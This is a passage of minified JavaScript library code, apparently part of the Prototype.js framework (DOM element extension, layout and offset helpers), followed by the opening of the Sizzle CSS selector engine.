b}}}}}if("outerHTML" in document.documentElement){Element.Methods.replace=function(e,g){e=$(e);if(g&&g.toElement){g=g.toElement()}if(Object.isElement(g)){e.parentNode.replaceChild(g,e);return e}g=Object.toHTML(g);var f=e.parentNode,d=f.tagName.toUpperCase();if(Element._insertionTranslations.tags[d]){var h=e.next(),b=Element._getContentFromAnonymousElement(d,g.stripScripts());f.removeChild(e);if(h){b.each(function(l){f.insertBefore(l,h)})}else{b.each(function(l){f.appendChild(l)})}}else{e.outerHTML=g.stripScripts()}g.evalScripts.bind(g).defer();return e}}Element._returnOffset=function(d,e){var b=[d,e];b.left=d;b.top=e;return b};Element._getContentFromAnonymousElement=function(g,f,h){var l=new Element("div"),e=Element._insertionTranslations.tags[g];var b=false;if(e){b=true}else{if(h){b=true;e=["","",0]}}if(b){l.innerHTML="&nbsp;"+e[0]+f+e[1];l.removeChild(l.firstChild);for(var d=e[2];d--;){l=l.firstChild}}else{l.innerHTML=f}return $A(l.childNodes)};Element._insertionTranslations={before:function(b,d){b.parentNode.insertBefore(d,b)},top:function(b,d){b.insertBefore(d,b.firstChild)},bottom:function(b,d){b.appendChild(d)},after:function(b,d){b.parentNode.insertBefore(d,b.nextSibling)},tags:{TABLE:["<table>","</table>",1],TBODY:["<table><tbody>","</tbody></table>",2],TR:["<table><tbody><tr>","</tr></tbody></table>",3],TD:["<table><tbody><tr><td>","</td></tr></tbody></table>",4],SELECT:["<select>","</select>",1]}};(function(){var b=Element._insertionTranslations.tags;Object.extend(b,{THEAD:b.TBODY,TFOOT:b.TBODY,TH:b.TD})})();Element.Methods.Simulated={hasAttribute:function(b,e){e=Element._attributeTranslations.has[e]||e;var d=$(b).getAttributeNode(e);return !!(d&&d.specified)}};Element.Methods.ByTag={};Object.extend(Element,Element.Methods);(function(b){if(!Prototype.BrowserFeatures.ElementExtensions&&b.__proto__){window.HTMLElement={};window.HTMLElement.prototype=b.__proto__;Prototype.BrowserFeatures.ElementExtensions=true}b=null})(document.createElement("div"));Element.extend=(function(){function e(l){if(typeof window.Element!="undefined"){var o=window.Element.prototype;if(o){var q="_"+(Math.random()+"").slice(2),n=document.createElement(l);o[q]="x";var p=(n[q]!=="x");delete o[q];n=null;return p}}return false}function d(n,l){for(var p in l){var o=l[p];if(Object.isFunction(o)&&!(p in n)){n[p]=o.methodize()}}}var f=e("object");if(Prototype.BrowserFeatures.SpecificElementExtensions){if(f){return function(n){if(n&&typeof n._extendedByPrototype=="undefined"){var l=n.tagName;if(l&&(/^(?:object|applet|embed)$/i.test(l))){d(n,Element.Methods);d(n,Element.Methods.Simulated);d(n,Element.Methods.ByTag[l.toUpperCase()])}}return n}}return Prototype.K}var b={},g=Element.Methods.ByTag;var h=Object.extend(function(o){if(!o||typeof o._extendedByPrototype!="undefined"||o.nodeType!=1||o==window){return o}var l=Object.clone(b),n=o.tagName.toUpperCase();if(g[n]){Object.extend(l,g[n])}d(o,l);o._extendedByPrototype=Prototype.emptyFunction;return o},{refresh:function(){if(!Prototype.BrowserFeatures.ElementExtensions){Object.extend(b,Element.Methods);Object.extend(b,Element.Methods.Simulated)}}});h.refresh();return h})();if(document.documentElement.hasAttribute){Element.hasAttribute=function(b,d){return b.hasAttribute(d)}}else{Element.hasAttribute=Element.Methods.Simulated.hasAttribute}Element.addMethods=function(e){var o=Prototype.BrowserFeatures,f=Element.Methods.ByTag;if(!e){Object.extend(Form,Form.Methods);Object.extend(Form.Element,Form.Element.Methods);Object.extend(Element.Methods.ByTag,{FORM:Object.clone(Form.Methods),INPUT:Object.clone(Form.Element.Methods),SELECT:Object.clone(Form.Element.Methods),TEXTAREA:Object.clone(Form.Element.Methods),BUTTON:Object.clone(Form.Element.Methods)})}if(arguments.length==2){var d=e;e=arguments[1]}if(!d){Object.extend(Element.Methods,e||{})}else{if(Object.isArray(d)){d.each(l)}else{l(d)}}function l(q){q=q.toUpperCase();if(!Element.Methods.ByTag[q]){Element.Methods.ByTag[q]={}}Object.extend(Element.Methods.ByTag[q],e)}function b(s,r,q){q=q||false;for(var u in s){var t=s[u];if(!Object.isFunction(t)){continue}if(!q||!(u in r)){r[u]=t.methodize()}}}function g(t){var q;var s={OPTGROUP:"OptGroup",TEXTAREA:"TextArea",P:"Paragraph",FIELDSET:"FieldSet",UL:"UList",OL:"OList",DL:"DList",DIR:"Directory",H1:"Heading",H2:"Heading",H3:"Heading",H4:"Heading",H5:"Heading",H6:"Heading",Q:"Quote",INS:"Mod",DEL:"Mod",A:"Anchor",IMG:"Image",CAPTION:"TableCaption",COL:"TableCol",COLGROUP:"TableCol",THEAD:"TableSection",TFOOT:"TableSection",TBODY:"TableSection",TR:"TableRow",TH:"TableCell",TD:"TableCell",FRAMESET:"FrameSet",IFRAME:"IFrame"};if(s[t]){q="HTML"+s[t]+"Element"}if(window[q]){return window[q]}q="HTML"+t+"Element";if(window[q]){return window[q]}q="HTML"+t.capitalize()+"Element";if(window[q]){return window[q]}var r=document.createElement(t),u=r.__proto__||r.constructor.prototype;r=null;return u}var n=window.HTMLElement?HTMLElement.prototype:Element.prototype;if(o.ElementExtensions){b(Element.Methods,n);b(Element.Methods.Simulated,n,true)}if(o.SpecificElementExtensions){for(var p in Element.Methods.ByTag){var h=g(p);if(Object.isUndefined(h)){continue}b(f[p],h.prototype)}}Object.extend(Element,Element.Methods);delete Element.ByTag;if(Element.extend.refresh){Element.extend.refresh()}Element.cache={}};document.viewport={getDimensions:function(){return{width:this.getWidth(),height:this.getHeight()}},getScrollOffsets:function(){return Element._returnOffset(window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft,window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)}};(function(d){var l=Prototype.Browser,g=document,e,f={};function b(){if(l.WebKit&&!g.evaluate){return document}if(l.Opera&&window.parseFloat(window.opera.version())<9.5){return document.body}return document.documentElement}function h(n){if(!e){e=b()}f[n]="client"+n;d["get"+n]=function(){return e[f[n]]};return d["get"+n]()}d.getWidth=h.curry("Width");d.getHeight=h.curry("Height")})(document.viewport);Element.Storage={UID:1};Element.addMethods({getStorage:function(d){if(!(d=$(d))){return}var b;if(d===window){b=0}else{if(typeof d._prototypeUID==="undefined"){d._prototypeUID=Element.Storage.UID++}b=d._prototypeUID}if(!Element.Storage[b]){Element.Storage[b]=$H()}return Element.Storage[b]},store:function(d,b,e){if(!(d=$(d))){return}if(arguments.length===2){Element.getStorage(d).update(b)}else{Element.getStorage(d).set(b,e)}return d},retrieve:function(e,d,b){if(!(e=$(e))){return}var g=Element.getStorage(e),f=g.get(d);if(Object.isUndefined(f)){g.set(d,b);f=b}return f},clone:function(e,b){if(!(e=$(e))){return}var g=e.cloneNode(b);g._prototypeUID=void 0;if(b){var f=Element.select(g,"*"),d=f.length;while(d--){f[d]._prototypeUID=void 0}}return Element.extend(g)},purge:function(e){if(!(e=$(e))){return}var b=Element._purgeElement;b(e);var f=e.getElementsByTagName("*"),d=f.length;while(d--){b(f[d])}return null}});(function(){function n(C){var B=C.match(/^(\d+)%?$/i);if(!B){return null}return(Number(B[1])/100)}function u(M,N,C){var F=null;if(Object.isElement(M)){F=M;M=F.getStyle(N)}if(M===null){return null}if((/^(?:-)?\d+(\.\d+)?(px)?$/i).test(M)){return window.parseFloat(M)}var H=M.include("%"),D=(C===document.viewport);if(/\d/.test(M)&&F&&F.runtimeStyle&&!(H&&D)){var B=F.style.left,L=F.runtimeStyle.left;F.runtimeStyle.left=F.currentStyle.left;F.style.left=M||0;M=F.style.pixelLeft;F.style.left=B;F.runtimeStyle.left=L;return M}if(F&&H){C=C||F.parentNode;var E=n(M);var I=null;var G=F.getStyle("position");var K=N.include("left")||N.include("right")||N.include("width");var J=N.include("top")||N.include("bottom")||N.include("height");if(C===document.viewport){if(K){I=document.viewport.getWidth()}else{if(J){I=document.viewport.getHeight()}}}else{if(K){I=$(C).measure("width")}else{if(J){I=$(C).measure("height")}}}return(I===null)?0:I*E}return 0}function l(B){if(Object.isString(B)&&B.endsWith("px")){return B}return B+"px"}function p(C){var B=C;while(C&&C.parentNode){var D=C.getStyle("display");if(D==="none"){return false}C=$(C.parentNode)}return true}var f=Prototype.K;if("currentStyle" in document.documentElement){f=function(B){if(!B.currentStyle.hasLayout){B.style.zoom=1}return B}}function h(B){if(B.include("border")){B=B+"-width"}return B.camelize()}Element.Layout=Class.create(Hash,{initialize:function($super,C,B){$super();this.element=$(C);Element.Layout.PROPERTIES.each(function(D){this._set(D,null)},this);if(B){this._preComputing=true;this._begin();Element.Layout.PROPERTIES.each(this._compute,this);this._end();this._preComputing=false}},_set:function(C,B){return Hash.prototype.set.call(this,C,B)},set:function(C,B){throw"Properties of Element.Layout are read-only."},get:function($super,C){var B=$super(C);return B===null?this._compute(C):B},_begin:function(){if(this._prepared){return}var F=this.element;if(p(F)){this._prepared=true;return}var H={position:F.style.position||"",width:F.style.width||"",visibility:F.style.visibility||"",display:F.style.display||""};F.store("prototype_original_styles",H);var I=F.getStyle("position"),B=F.getStyle("width");if(B==="0px"||B===null){F.style.display="block";B=F.getStyle("width")}var C=(I==="fixed")?document.viewport:F.parentNode;F.setStyle({position:"absolute",visibility:"hidden",display:"block"});var D=F.getStyle("width");var E;if(B&&(D===B)){E=u(F,"width",C)}else{if(I==="absolute"||I==="fixed"){E=u(F,"width",C)}else{var J=F.parentNode,G=$(J).getLayout();E=G.get("width")-this.get("margin-left")-this.get("border-left")-this.get("padding-left")-this.get("padding-right")-this.get("border-right")-this.get("margin-right")}}F.setStyle({width:E+"px"});this._prepared=true},_end:function(){var C=this.element;var B=C.retrieve("prototype_original_styles");C.store("prototype_original_styles",null);C.setStyle(B);this._prepared=false},_compute:function(C){var B=Element.Layout.COMPUTATIONS;if(!(C in B)){throw"Property not found."}return this._set(C,B[C].call(this,this.element))},toObject:function(){var B=$A(arguments);var C=(B.length===0)?Element.Layout.PROPERTIES:B.join(" ").split(" ");var D={};C.each(function(E){if(!Element.Layout.PROPERTIES.include(E)){return}var F=this.get(E);if(F!=null){D[E]=F}},this);return D},toHash:function(){var B=this.toObject.apply(this,arguments);return new Hash(B)},toCSS:function(){var B=$A(arguments);var D=(B.length===0)?Element.Layout.PROPERTIES:B.join(" ").split(" ");var C={};D.each(function(E){if(!Element.Layout.PROPERTIES.include(E)){return}if(Element.Layout.COMPOSITE_PROPERTIES.include(E)){return}var F=this.get(E);if(F!=null){C[h(E)]=F+"px"}},this);return C},inspect:function(){return"#<Element.Layout>"}});Object.extend(Element.Layout,{PROPERTIES:$w("height width top left right bottom border-left border-right border-top border-bottom padding-left padding-right padding-top padding-bottom margin-top margin-bottom margin-left margin-right padding-box-width padding-box-height border-box-width border-box-height margin-box-width margin-box-height"),COMPOSITE_PROPERTIES:$w("padding-box-width padding-box-height margin-box-width margin-box-height border-box-width border-box-height"),COMPUTATIONS:{height:function(D){if(!this._preComputing){this._begin()}var B=this.get("border-box-height");if(B<=0){if(!this._preComputing){this._end()}return 0}var E=this.get("border-top"),C=this.get("border-bottom");var G=this.get("padding-top"),F=this.get("padding-bottom");if(!this._preComputing){this._end()}return B-E-C-G-F},width:function(D){if(!this._preComputing){this._begin()}var C=this.get("border-box-width");if(C<=0){if(!this._preComputing){this._end()}return 0}var G=this.get("border-left"),B=this.get("border-right");var E=this.get("padding-left"),F=this.get("padding-right");if(!this._preComputing){this._end()}return C-G-B-E-F},"padding-box-height":function(C){var B=this.get("height"),E=this.get("padding-top"),D=this.get("padding-bottom");return B+E+D},"padding-box-width":function(B){var C=this.get("width"),D=this.get("padding-left"),E=this.get("padding-right");return C+D+E},"border-box-height":function(C){if(!this._preComputing){this._begin()}var B=C.offsetHeight;if(!this._preComputing){this._end()}return B},"border-box-width":function(B){if(!this._preComputing){this._begin()}var C=B.offsetWidth;if(!this._preComputing){this._end()}return C},"margin-box-height":function(C){var B=this.get("border-box-height"),D=this.get("margin-top"),E=this.get("margin-bottom");if(B<=0){return 0}return B+D+E},"margin-box-width":function(D){var C=this.get("border-box-width"),E=this.get("margin-left"),B=this.get("margin-right");if(C<=0){return 0}return C+E+B},top:function(B){var C=B.positionedOffset();return C.top},bottom:function(B){var E=B.positionedOffset(),C=B.getOffsetParent(),D=C.measure("height");var F=this.get("border-box-height");return D-F-E.top},left:function(B){var C=B.positionedOffset();return C.left},right:function(D){var F=D.positionedOffset(),E=D.getOffsetParent(),B=E.measure("width");var C=this.get("border-box-width");return B-C-F.left},"padding-top":function(B){return u(B,"paddingTop")},"padding-bottom":function(B){return u(B,"paddingBottom")},"padding-left":function(B){return u(B,"paddingLeft")},"padding-right":function(B){return u(B,"paddingRight")},"border-top":function(B){return u(B,"borderTopWidth")},"border-bottom":function(B){return u(B,"borderBottomWidth")},"border-left":function(B){return u(B,"borderLeftWidth")},"border-right":function(B){return u(B,"borderRightWidth")},"margin-top":function(B){return u(B,"marginTop")},"margin-bottom":function(B){return u(B,"marginBottom")},"margin-left":function(B){return u(B,"marginLeft")},"margin-right":function(B){return u(B,"marginRight")}}});if("getBoundingClientRect" in document.documentElement){Object.extend(Element.Layout.COMPUTATIONS,{right:function(C){var D=f(C.getOffsetParent());var E=C.getBoundingClientRect(),B=D.getBoundingClientRect();return(B.right-E.right).round()},bottom:function(C){var D=f(C.getOffsetParent());var E=C.getBoundingClientRect(),B=D.getBoundingClientRect();return(B.bottom-E.bottom).round()}})}Element.Offset=Class.create({initialize:function(C,B){this.left=C.round();this.top=B.round();this[0]=this.left;this[1]=this.top},relativeTo:function(B){return new Element.Offset(this.left-B.left,this.top-B.top)},inspect:function(){return"#<Element.Offset left: #{left} top: #{top}>".interpolate(this)},toString:function(){return"[#{left}, #{top}]".interpolate(this)},toArray:function(){return[this.left,this.top]}});function y(C,B){return new Element.Layout(C,B)}function d(B,C){return $(B).getLayout().get(C)}function t(C){C=$(C);var G=Element.getStyle(C,"display");if(G&&G!=="none"){return{width:C.offsetWidth,height:C.offsetHeight}}var D=C.style;var B={visibility:D.visibility,position:D.position,display:D.display};var F={visibility:"hidden",display:"block"};if(B.position!=="fixed"){F.position="absolute"}Element.setStyle(C,F);var E={width:C.offsetWidth,height:C.offsetHeight};Element.setStyle(C,B);return E}function r(B){B=$(B);if(g(B)||e(B)||s(B)||q(B)){return $(document.body)}var C=(Element.getStyle(B,"display")==="inline");if(!C&&B.offsetParent){return $(B.offsetParent)}while((B=B.parentNode)&&B!==document.body){if(Element.getStyle(B,"position")!=="static"){return q(B)?$(document.body):$(B)}}return $(document.body)}function A(C){C=$(C);var B=0,D=0;if(C.parentNode){do{B+=C.offsetTop||0;D+=C.offsetLeft||0;C=C.offsetParent}while(C)}return new Element.Offset(D,B)}function v(C){C=$(C);var D=C.getLayout();var B=0,F=0;do{B+=C.offsetTop||0;F+=C.offsetLeft||0;C=C.offsetParent;if(C){if(s(C)){break}var E=Element.getStyle(C,"position");if(E!=="static"){break}}}while(C);F-=D.get("margin-top");B-=D.get("margin-left");return new Element.Offset(F,B)}function b(C){var B=0,D=0;do{B+=C.scrollTop||0;D+=C.scrollLeft||0;C=C.parentNode}while(C);return new Element.Offset(D,B)}function z(F){C=$(C);var B=0,E=0,D=document.body;var C=F;do{B+=C.offsetTop||0;E+=C.offsetLeft||0;if(C.offsetParent==D&&Element.getStyle(C,"position")=="absolute"){break}}while(C=C.offsetParent);C=F;do{if(C!=D){B-=C.scrollTop||0;E-=C.scrollLeft||0}}while(C=C.parentNode);return new Element.Offset(E,B)}function w(B){B=$(B);if(Element.getStyle(B,"position")==="absolute"){return B}var F=r(B);var E=B.viewportOffset(),C=F.viewportOffset();var G=E.relativeTo(C);var D=B.getLayout();B.store("prototype_absolutize_original_styles",{left:B.getStyle("left"),top:B.getStyle("top"),width:B.getStyle("width"),height:B.getStyle("height")});B.setStyle({position:"absolute",top:G.top+"px",left:G.left+"px",width:D.get("width")+"px",height:D.get("height")+"px"});return B}function o(C){C=$(C);if(Element.getStyle(C,"position")==="relative"){return C}var B=C.retrieve("prototype_absolutize_original_styles");if(B){C.setStyle(B)}return C}if(Prototype.Browser.IE){r=r.wrap(function(D,C){C=$(C);if(g(C)||e(C)||s(C)||q(C)){return $(document.body)}var B=C.getStyle("position");if(B!=="static"){return D(C)}C.setStyle({position:"relative"});var E=D(C);C.setStyle({position:B});return E});v=v.wrap(function(E,C){C=$(C);if(!C.parentNode){return new Element.Offset(0,0)}var B=C.getStyle("position");if(B!=="static"){return E(C)}var D=C.getOffsetParent();if(D&&D.getStyle("position")==="fixed"){f(D)}C.setStyle({position:"relative"});var F=E(C);C.setStyle({position:B});return F})}else{if(Prototype.Browser.Webkit){A=function(C){C=$(C);var B=0,D=0;do{B+=C.offsetTop||0;D+=C.offsetLeft||0;if(C.offsetParent==document.body){if(Element.getStyle(C,"position")=="absolute"){break}}C=C.offsetParent}while(C);return new Element.Offset(D,B)}}}Element.addMethods({getLayout:y,measure:d,getDimensions:t,getOffsetParent:r,cumulativeOffset:A,positionedOffset:v,cumulativeScrollOffset:b,viewportOffset:z,absolutize:w,relativize:o});function s(B){return B.nodeName.toUpperCase()==="BODY"}function q(B){return B.nodeName.toUpperCase()==="HTML"}function g(B){return B.nodeType===Node.DOCUMENT_NODE}function e(B){return B!==document.body&&!Element.descendantOf(B,document.body)}if("getBoundingClientRect" in document.documentElement){Element.addMethods({viewportOffset:function(B){B=$(B);if(e(B)){return new Element.Offset(0,0)}var C=B.getBoundingClientRect(),D=document.documentElement;return new Element.Offset(C.left-D.clientLeft,C.top-D.clientTop)}})}})();window.$$=function(){var b=$A(arguments).join(", ");return Prototype.Selector.select(b,document)};Prototype.Selector=(function(){function b(){throw new Error('Method "Prototype.Selector.select" must be defined.')}function e(){throw new Error('Method "Prototype.Selector.match" must be defined.')}function f(q,r,n){n=n||0;var l=Prototype.Selector.match,p=q.length,h=0,o;for(o=0;o<p;o++){if(l(q[o],r)&&n==h++){return Element.extend(q[o])}}}function g(n){for(var h=0,l=n.length;h<l;h++){Element.extend(n[h])}return n}var d=Prototype.K;return{select:b,match:e,find:f,extendElements:(Element.extend===d)?d:g,extendElement:Element.extend}})();Prototype._original_property=window.Sizzle;
/*!
 * Sizzle CSS Selector Engine - v1.0
 *  Copyright 2009, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 */
(function(){var w=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,p=0,g=Object.prototype.toString,u=false,o=true;[0,0].sort(function(){o=false;return 0});var d=function(L,B,I,D){I=I||[];var e=B=B||document;if(B.nodeType!==1&&B.nodeType!==9){return[]}if(!L||typeof L!=="string"){return I}var J=[],K,G,P,O,H,A,z=true,E=v(B),N=L;while((w.exec(""),K=w.exec(N))!==null){N=K[3];J.push(K[1]);if(K[2]){A=K[3];break}}if(J.length>1&&q.exec(L)){if(J.length===2&&h.relative[J[0]]){G=l(J[0]+J[1],B)}else{G=h.relative[J[0]]?[B]:d(J.shift(),B);while(J.length){L=J.shift();if(h.relative[L]){L+=J.shift()}G=l(L,G)}}}else{if(!D&&J.length>1&&B.nodeType===9&&!E&&h.match.ID.test(J[0])&&!h.match.ID.test(J[J.length-1])){var Q=d.find(J.shift(),B,E);B=Q.expr?d.filter(Q.expr,Q.set)[0]:Q.set[0]}if(B){var Q=D?{expr:J.pop(),set:b(D)}:d.find(J.pop(),J.length===1&&(J[0]==="~"||J[0]==="+")&&B.parentNode?B.parentNode:B,E);G=Q.expr?d.filter(Q.expr,Q.set):Q.set;if(J.length>0){P=b(G)}else{z=false}while(J.length){var C=J.pop(),F=C;if(!h.relative[C]){C=""}else{F=J.pop()}if(F==null){F=B}h.relative[C](P,F,E)}}else{P=J=[]}}if(!P){P=G}if(!P){throw"Syntax error, unrecognized expression: "+(C||L)}if(g.call(P)==="[object Array]"){if(!z){I.push.apply(I,P)}else{if(B&&B.nodeType===1){for(var M=0;P[M]!=null;M++){if(P[M]&&(P[M]===true||P[M].nodeType===1&&n(B,P[M]))){I.push(G[M])}}}else{for(var M=0;P[M]!=null;M++){if(P[M]&&P[M].nodeType===1){I.push(G[M])}}}}}else{b(P,I)}if(A){d(A,e,I,D);d.uniqueSort(I)}return I};d.uniqueSort=function(z){if(f){u=o;z.sort(f);if(u){for(var e=1;e<z.length;e++){if(z[e]===z[e-1]){z.splice(e--,1)}}}}return z};d.matches=function(e,z){return d(e,null,null,z)};d.find=function(F,e,G){var E,C;if(!F){return[]}for(var B=0,A=h.order.length;B<A;B++){var D=h.order[B],C;if((C=h.leftMatch[D].exec(F))){var z=C[1];C.splice(1,1);if(z.substr(z.length-1)!=="\\"){C[1]=(C[1]||"").replace(/\\/g,"");E=h.find[D](C,e,G);if(E!=null){F=F.replace(h.match[D],"");break}}}}if(!E){E=e.getElementsByTagName("*")}return{set:E,expr:F}};d.filter=function(I,H,L,B){var A=I,N=[],F=H,D,e,E=H&&H[0]&&v(H[0]);while(I&&H.length){for(var G in h.filter){if((D=h.match[G].exec(I))!=null){var z=h.filter[G],M,K;e=false;if(F==N){N=[]}if(h.preFilter[G]){D=h.preFilter[G](D,F,L,N,B,E);if(!D){e=M=true}else{if(D===true){continue}}}if(D){for(var C=0;(K=F[C])!=null;C++){if(K){M=z(K,D,C,F);var J=B^!!M;if(L&&M!=null){if(J){e=true}else{F[C]=false}}else{if(J){N.push(K);e=true}}}}}if(M!==undefined){if(!L){F=N}I=I.replace(h.match[G],"");if(!e){return[]}break}}}if(I==A){if(e==null){throw"Syntax error, unrecognized expression: "+I}else{break}}A=I}return F};var h=d.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")}},relative:{"+":function(F,e,E){var C=typeof e==="string",G=C&&!/\W/.test(e),D=C&&!G;if(G&&!E){e=e.toUpperCase()}for(var B=0,A=F.length,z;B<A;B++){if((z=F[B])){while((z=z.previousSibling)&&z.nodeType!==1){}F[B]=D||z&&z.nodeName===e?z||false:z===e}}if(D){d.filter(e,F,true)}},">":function(E,z,F){var C=typeof z==="string";if(C&&!/\W/.test(z)){z=F?z:z.toUpperCase();for(var A=0,e=E.length;A<e;A++){var D=E[A];if(D){var B=D.parentNode;E[A]=B.nodeName===z?B:false}}}else{for(var A=0,e=E.length;A<e;A++){var D=E[A];if(D){E[A]=C?D.parentNode:D.parentNode===z}}if(C){d.filter(z,E,true)}}},"":function(B,z,D){var A=p++,e=y;if(!/\W/.test(z)){var C=z=D?z:z.toUpperCase();e=t}e("parentNode",z,A,B,C,D)},"~":function(B,z,D){var A=p++,e=y;if(typeof z==="string"&&!/\W/.test(z)){var C=z=D?z:z.toUpperCase();e=t}e("previousSibling",z,A,B,C,D)}},find:{ID:function(z,A,B){if(typeof A.getElementById!=="undefined"&&!B){var e=A.getElementById(z[1]);return e?[e]:[]}},NAME:function(A,D,E){if(typeof D.getElementsByName!=="undefined"){var z=[],C=D.getElementsByName(A[1]);for(var B=0,e=C.length;B<e;B++){if(C[B].getAttribute("name")===A[1]){z.push(C[B])}}return z.length===0?null:z}},TAG:function(e,z){return z.getElementsByTagName(e[1])}},preFilter:{CLASS:function(B,z,A,e,E,F){B=" "+B[1].replace(/\\/g,"")+" ";if(F){return B}for(var C=0,D;(D=z[C])!=null;C++){if(D){if(E^(D.className&&(" "+D.className+" ").indexOf(B)>=0)){if(!A){e.push(D)}}else{if(A){z[C]=false}}}}return false},ID:function(e){return e[1].replace(/\\/g,"")},TAG:function(z,e){for(var A=0;e[A]===false;A++){}return e[A]&&v(e[A])?z[1]:z[1].toUpperCase()},CHILD:function(e){if(e[1]=="nth"){var z=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(e[2]=="even"&&"2n"||e[2]=="odd"&&"2n+1"||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=(z[1]+(z[2]||1))-0;e[3]=z[3]-0}e[0]=p++;return e},ATTR:function(C,z,A,e,D,E){var B=C[1].replace(/\\/g,"");if(!E&&h.attrMap[B]){C[1]=h.attrMap[B]}if(C[2]==="~="){C[4]=" "+C[4]+" "}return C},PSEUDO:function(C,z,A,e,D){if(C[1]==="not"){if((w.exec(C[3])||"").length>1||/^\w/.test(C[3])){C[3]=d(C[3],null,null,z)}else{var B=d.filter(C[3],z,A,true^D);if(!A){e.push.apply(e,B)}return false}}else{if(h.match.POS.test(C[0])||h.match.CHILD.test(C[0])){return true}}return C},POS:function(e){e.unshift(true);return e}},filters:{enabled:function(e){return e.disabled===false&&e.type!=="hidden"},disabled:function(e){return e.disabled===true},checked:function(e){return e.checked===true},selected:function(e){e.parentNode.selectedIndex;return e.selected===true},parent:function(e){return !!e.firstChild},empty:function(e){return !e.firstChild},has:function(A,z,e){return !!d(e[3],A).length},header:function(e){return/h\d/i.test(e.nodeName)},text:function(e){return"text"===e.type},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||e.nodeName.toUpperCase()==="BUTTON"},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)}},setFilters:{first:function(z,e){return e===0},last:function(A,z,e,B){return z===B.length-1},even:function(z,e){return e%2===0},odd:function(z,e){return e%2===1},lt:function(A,z,e){return z<e[3]-0},gt:function(A,z,e){return z>e[3]-0},nth:function(A,z,e){return e[3]-0==z},eq:function(A,z,e){return e[3]-0==z}},filter:{PSEUDO:function(E,A,B,F){var z=A[1],C=h.filters[z];if(C){return C(E,B,A,F)}else{if(z==="contains"){return(E.textContent||E.innerText||"").indexOf(A[3])>=0}else{if(z==="not"){var D=A[3];for(var B=0,e=D.length;B<e;B++){if(D[B]===E){return false}}return true}}}},CHILD:function(e,B){var E=B[1],z=e;switch(E){case"only":case"first":while((z=z.previousSibling)){if(z.nodeType===1){return false}}if(E=="first"){return true}z=e;case"last":while((z=z.nextSibling)){if(z.nodeType===1){return false}}return true;case"nth":var A=B[2],H=B[3];if(A==1&&H==0){return true}var D=B[0],G=e.parentNode;if(G&&(G.sizcache!==D||!e.nodeIndex)){var C=0;for(z=G.firstChild;z;z=z.nextSibling){if(z.nodeType===1){z.nodeIndex=++C}}G.sizcache=D}var F=e.nodeIndex-H;if(A==0){return F==0}else{return(F%A==0&&F/A>=0)}}},ID:function(z,e){return z.nodeType===1&&z.getAttribute("id")===e},TAG:function(z,e){return(e==="*"&&z.nodeType===1)||z.nodeName===e},CLASS:function(z,e){return(" "+(z.className||z.getAttribute("class"))+" ").indexOf(e)>-1},ATTR:function(D,B){var A=B[1],e=h.attrHandle[A]?h.attrHandle[A](D):D[A]!=null?D[A]:D.getAttribute(A),E=e+"",C=B[2],z=B[4];return e==null?C==="!=":C==="="?E===z:C==="*="?E.indexOf(z)>=0:C==="~="?(" "+E+" ").indexOf(z)>=0:!z?E&&e!==false:C==="!="?E!=z:C==="^="?E.indexOf(z)===0:C==="$="?E.substr(E.length-z.length)===z:C==="|="?E===z||E.substr(0,z.length+1)===z+"-":false},POS:function(C,z,A,D){var e=z[2],B=h.setFilters[e];if(B){return B(C,A,z,D)}}}};var q=h.match.POS;for(var s in h.match){h.match[s]=new RegExp(h.match[s].source+/(?![^\[]*\])(?![^\(]*\))/.source);h.leftMatch[s]=new RegExp(/(^(?:.|\r|\n)*?)/.source+h.match[s].source)}var b=function(z,e){z=Array.prototype.slice.call(z,0);if(e){e.push.apply(e,z);return e}return z};try{Array.prototype.slice.call(document.documentElement.childNodes,0)}catch(r){b=function(C,B){var z=B||[];if(g.call(C)==="[object Array]"){Array.prototype.push.apply(z,C)}else{if(typeof C.length==="number"){for(var A=0,e=C.length;A<e;A++){z.push(C[A])}}else{for(var A=0;C[A];A++){z.push(C[A])}}}return z}}var f;if(document.documentElement.compareDocumentPosition){f=function(z,e){if(!z.compareDocumentPosition||!e.compareDocumentPosition){if(z==e){u=true}return 0}var A=z.compareDocumentPosition(e)&4?-1:z===e?0:1;if(A===0){u=true}return A}}else{if("sourceIndex" in document.documentElement){f=function(z,e){if(!z.sourceIndex||!e.sourceIndex){if(z==e){u=true}return 0}var A=z.sourceIndex-e.sourceIndex;if(A===0){u=true}return A}}else{if(document.createRange){f=function(B,z){if(!B.ownerDocument||!z.ownerDocument){if(B==z){u=true}return 0}var A=B.ownerDocument.createRange(),e=z.ownerDocument.createRange();A.setStart(B,0);A.setEnd(B,0);e.setStart(z,0);e.setEnd(z,0);var C=A.compareBoundaryPoints(Range.START_TO_END,e);if(C===0){u=true}return C}}}}(function(){var z=document.createElement("div"),A="script"+(new Date).getTime();z.innerHTML="<a name='"+A+"'/>";var 